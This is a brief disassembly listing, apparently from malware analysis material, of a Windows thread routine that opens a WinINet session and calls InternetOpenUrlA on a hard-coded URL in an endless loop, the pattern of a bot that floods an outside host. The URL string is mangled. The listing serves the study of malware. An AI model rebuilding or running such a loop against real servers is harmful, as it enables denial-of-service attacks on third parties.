 .text:00401150 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:00401150
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID)
.text:00401150 StartAddress    proc near               ; DATA XREF: sub_401040+EC↑o
.text:00401150                 push    esi
.text:00401151                 push    edi
.text:00401152                 push    0               ; dwFlags
.text:00401154                 push    0               ; lpszProxyBypass
.text:00401156                 push    0               ; lpszProxy
.text:00401158                 push    1               ; dwAccessType
.text:0040115A                 push    offset szAgent  ; "Internet Explorer 8.0"
.text:0040115F                 call    ds:InternetOpenA
.text:00401165                 mov     edi, ds:InternetOpenUrlA
.text:0040116B                 mov     esi, eax
.text:0040116D
.text:0040116D loc_40116D:                             ; CODE XREF: StartAddress+30↓j
.text:0040116D                 push    0               ; dwContext
.text:0040116F                 push    80000000h       ; dwFlags
.text:00401174                 push    0               ; dwHeadersLength
.text:00401176                 push    0               ; lpszHeaders
.text:00401178                 push    offset szUrl    ; "http://www.malware12COM
.text:0040117D                 push    esi             ; hInternet
.text:0040117E                 call    edi ; InternetOpenUrlA
.text:00401180                 jmp     short loc_40116D
.text:00401180 StartAddress    endp
.text:00401180
.text:00401180 ; ---------------------------------------------------------------------------